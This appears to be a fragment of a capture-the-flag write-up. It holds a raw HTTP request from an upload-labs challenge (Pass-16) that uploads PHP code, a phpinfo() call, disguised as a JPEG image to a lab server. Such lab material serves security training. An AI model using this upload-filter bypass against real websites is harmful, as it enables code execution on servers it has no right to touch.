 POST /Pass-16/index.php HTTP/1.1
Host: 6814d8a9-7d79-45e7-b7e4-5c26e07f748f.node3.buuoj.cn
Content-Length: 306
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6814d8a9-7d79-45e7-b7e4-5c26e07f748f.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4ySXlZbRuZLQBZ0j
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://6814d8a9-7d79-45e7-b7e4-5c26e07f748f.node3.buuoj.cn/Pass-16/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=460593974
Connection: close
------WebKitFormBoundary4ySXlZbRuZLQBZ0j
Content-Disposition: form-data; name="upload_file"; filename="233.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundary4ySXlZbRuZLQBZ0j
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary4ySXlZbRuZLQBZ0j--